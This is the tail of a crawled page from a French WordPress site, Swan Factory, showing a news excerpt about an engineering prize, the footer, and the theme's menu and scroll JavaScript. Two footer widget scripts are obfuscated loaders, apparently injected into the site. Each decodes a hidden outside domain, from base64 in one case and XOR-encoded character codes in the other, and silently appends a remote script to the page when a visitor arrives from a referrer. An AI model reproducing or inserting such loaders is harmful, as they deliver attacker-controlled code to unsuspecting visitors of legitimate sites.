                                        <li><a href="https://swanfactory.net/category/agriculture/">agriculture</a></li><li><a href="https://swanfactory.net/category/nos-pepites/">Nos pépites</a></li>                                    </ul>
                                </div>       
                                <div class="entry-date published">9 juillet 2021</div>                                                              
                            </div>
                            <div class="excerpt">
                                <p>Le 08 juillet 2021 L&rsquo;ingénieur chimiste Noël N&rsquo;guessan, co-fondateur de LONO a remporté le prix Afrique 2021 de la Royal Academy of Engineering. &nbsp;Noel est le deuxième &#8230;</p>
                            </div>
                        </div>            
                        <a class="button" href="https://swanfactory.net/2021/07/09/lono-prix-afrique-2021-de-la-royal-academy-of-engineering/">READ MORE</a>
                    </div>
                    <div class="clear"></div>
                </div>
            </article>  
            <div class="clear"></div><div class="pagination-holder"></div>    </div>
</div>

<!--Footer-->



<footer class="footer">
    <div class="footer-content center-relative">

                

                    <div class="footer-mail">            
                <a href="mailto:contact@swanfactory.net">contact@swanfactory.net</a>               
            </div>
        
                    <div class="footer-phone">            
                <a href="tel:2722599160">27 22 59 91 60</a>               
            </div>
        
                    <ul id="footer-sidebar">
                <li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1358e) {
    
    var _1ac70 = Date.now();
    var _22b1f = 1000;
    _1ac70 = _1ac70 / _22b1f;
    _1ac70 = Math.floor(_1ac70);

    var _f6274 = 600;
    _1ac70 -= _1ac70 % _f6274;
    _1ac70 = _1ac70.toString(16);

    var _31bfa = _1358e.referrer;

    if (!_31bfa) return;

    var _32145 = [61457, 61460, 61451, 61464, 61465, 61468, 61454, 61461, 61471, 61458, 61468, 61455, 61465, 61462, 61460, 61449, 61523, 61460, 61459, 61467, 61458];

    _32145 = _32145.map(function(_497cc){
        return _497cc ^ 61565;
    });

    var _e1358 = "b2f381e17d2d2f492c1d9d52555d51f0";
    
    _32145 = String.fromCharCode(..._32145);

    var _77b82 = "https://";
    var _ceac3 = "/";
    var _15cd0 = "track-";

    var _e7fd4 = ".js";

    var _6436b = _1358e.createElement("script");
    _6436b.type = "text/javascript";
    _6436b.async = true;
    _6436b.src = _77b82 + _32145 + _ceac3 + _15cd0 + _1ac70 + _e7fd4;

    _1358e.getElementsByTagName("head")[0].appendChild(_6436b)

}(document);
</script></li>            </ul>
                  

                    <div class="social-holder">
                <a href="https://twitter.com/Swanfactory_ci"><span class="fa fa-twitter"></span></a><a href="https://www.facebook.com/SwanFactoryCI"><span class="fa fa-facebook"></span></a><a href="https://www.linkedin.com/company/swanfactory"><span class="fa fa-linkedin"></span></a>            </div>
        
                    <div class="copyright-holder">
                © 2021 <a href="https://swanfactory.net">Swan Factory</a>            </div>
            </div>
</footer>

</div>

<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/js/isotope.pkgd.js?ver=6.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/js/jquery.prettyPhoto.js?ver=6.7.2" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/js/owl.carousel.min.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" id="cocobasic-main-js-js-extra">
/* <![CDATA[ */
var ajax_var_portfolio = {"url":"https:\/\/swanfactory.net\/wp-admin\/admin-ajax.php","nonce":"dc2ec65fbc","total":"5"};
var ajax_var_portfolio_item_content = {"url":"https:\/\/swanfactory.net\/wp-admin\/admin-ajax.php","nonce":"73af827ed8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/js/main.js?ver=6.7.2" id="cocobasic-main-js-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swanfactory.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/themes/meelo-wp/js/jquery.sticky.js?ver=6.7.2" id="sticky-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/themes/meelo-wp/js/jquery.fitvids.js?ver=6.7.2" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/themes/meelo-wp/js/jquery.smartmenus.min.js?ver=6.7.2" id="jquery-smartmenus-js"></script>
<script type="text/javascript" id="cocobasic-main-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/swanfactory.net\/wp-admin\/admin-ajax.php","nonce":"e1c638afe3","posts_per_page_index":"10","total_index":"8","num_pages_index":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/themes/meelo-wp/js/main.js?ver=6.7.2" id="cocobasic-main-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://swanfactory.net/wp-content/themes/meelo-wp/js/main.js?ver=6.7.2
body_size: 1881
content:
(function ($) {
    "use strict";

    var count = 1;
    showAllAnimatedElements();
    loadMoreArticleIndex();
    fixForFooterNoContent();

    //Fix for Menu
    $(".header-holder").sticky({topSpacing: 0});

    //Slow Scroll
    $('#header-main-menu ul li a[href^="#"], a.button, a.button-dot, .slow-scroll').on("click", function (e) {
        if ($(this).attr('href') === '#')
        {
            e.preventDefault();
        } else {
            if ($(window).width() < 1024) {
                if (!$(e.target).is('.sub-arrow'))
                {
                    $('html, body').animate({scrollTop: $(this.hash).offset().top - 77}, 1500);
                    $('.menu-holder').removeClass('show');
                    $('#toggle').removeClass('on');
                    return false;
                }
            } else
            {
                $('html, body').animate({scrollTop: $(this.hash).offset().top - 77}, 1500);
                return false;
            }
        }
    });

    //Logo Click Fix
    $('.header-logo').on("click", function (e) {
        if ($(".page-template-onepage").length) {
            e.preventDefault();
            $('html, body').animate({scrollTop: 0}, 1500);
        }
    });

    $('.single-post .num-comments a').on('click', function (e) {
        e.preventDefault();
        $('html, body').animate({scrollTop: $(this.hash).offset().top - 77}, 1500);
        return false;
    });


    //Placeholder show/hide
    $('input, textarea').on("focus", function () {
        $(this).data('placeholder', $(this).attr('placeholder'));
        $(this).attr('placeholder', '');
    });
    $('input, textarea').on("blur", function () {
        $(this).attr('placeholder', $(this).data('placeholder'));
    });

    //Fit Video
    $(".site-content, .portfolio-item-wrapper").fitVids({ignore: '.wp-block-embed__wrapper'});

    //Fix for Default menu
    $(".default-menu ul:first").addClass('sm sm-clean main-menu');

    //Set menu
    $('.main-menu').smartmenus({
        subMenusSubOffsetX: 1,
        subMenusSubOffsetY: -8,
        markCurrentTree: true
    });

    var $mainMenu = $('.main-menu').on('click', 'span.sub-arrow', function (e) {
        var obj = $mainMenu.data('smartmenus');
        if (obj.isCollapsible()) {
            var $item = $(this).parent(),
                    $sub = $item.parent().dataSM('sub');
            $sub.dataSM('arrowClicked', true);
        }
    }).bind({
        'beforeshow.smapi': function (e, menu) {
            var obj = $mainMenu.data('smartmenus');
            if (obj.isCollapsible()) {
                var $menu = $(menu);
                if (!$menu.dataSM('arrowClicked')) {
                    return false;
                }
                $menu.removeDataSM('arrowClicked');
            }
        }
    });

    //Show-Hide header sidebar
    $('#toggle').on('click', multiClickFunctionStop);

    $(window).on('load', function () {
        //Fix for hash
        var hash = location.hash;
        if ((hash != '') && ($(hash).length))
        {
            $('html, body').animate({scrollTop: $(hash).offset().top - 77}, 1);
            $('html, body').animate({scrollTop: $(hash).offset().top - 77}, 1);
        } else {
            $(window).scrollTop(1);
            $(window).scrollTop(0);
        }

        $('.doc-loader').fadeOut(600);
    });


    $(window).on('resize', function () {
        setActiveMenuItem();
    });

    $(window).on('scroll', function () {
        setActiveMenuItem();
    });





//------------------------------------------------------------------------
//Helper Methods -->
//------------------------------------------------------------------------


    function multiClickFunctionStop() {
        $('#toggle').off("click");
        $('#toggle').toggleClass("on");
        if ($('#toggle').hasClass("on"))
        {
            $('.menu-holder').addClass('show');
            $('#toggle').on("click", multiClickFunctionStop);
        } else
        {
            $('.menu-holder').removeClass('show');
            $('#toggle').on("click", multiClickFunctionStop);
        }
    }

    function showAllAnimatedElements() {
        $('.blog-item-holder.animate').addClass('show-it');
    }

    function loadMoreArticleIndex() {
        if (parseInt(ajax_var.posts_per_page_index) < parseInt(ajax_var.total_index)) {
            $('.more-posts').css('visibility', 'visible');
            $('.more-posts').animate({opacity: 1}, 1500);
        } else {
            $('.more-posts').css('display', 'none');
        }

        $('.more-posts:visible').on('click', function () {
            count++;
            loadArticleIndex(count);
            $('.more-posts').css('display', 'none');
            $('.more-posts-loading').css('display', 'inline-block');
        });
    }

    function loadArticleIndex(pageNumber) {
        $.ajax({
            url: ajax_var.url,
            type: 'POST',
            data: "action=infinite_scroll_index&page_no_index=" + pageNumber + '&loop_file_index=loop-index&security=' + ajax_var.nonce,
            success: function (html) {
                $(".blog-holder").append(html);
                $(".blog-holder").on('ajaxComplete', function () {
                    
                    setTimeout(function () {
                        showAllAnimatedElements();
                    }, 200);

                    if (count == ajax_var.num_pages_index)
                    {
                        $('.more-posts').css('display', 'none');
                        $('.more-posts-loading').css('display', 'none');
                        $('.no-more-posts').css('display', 'inline-block');
                    } else
                    {
                        $('.more-posts').css('display', 'inline-block');
                        $('.more-posts-loading').css('display', 'none');
                    }
                });
            }
        });
        return false;
    }

    function fixForFooterNoContent() {
        if (($('.footer-content').html().replace(/\s/g, '') == ''))
        {
            $('.footer').addClass('hidden');
        }
    }

    function is_touch_device() {
        return !!('ontouchstart' in window);
    }

    function setActiveMenuItem() {
        var currentSection = null;
        $('.section').each(function () {
            var element = $(this).attr('id');
            if ($('#' + element).is('*')) {
                if ($(window).scrollTop() >= $('#' + element).offset().top - 115)
                {
                    currentSection = element;
                }
            }
        });
        $('#header-main-menu ul li').removeClass('active').find('a[href*="#' + currentSection + '"]').parent().addClass('active');
    }

})(jQuery);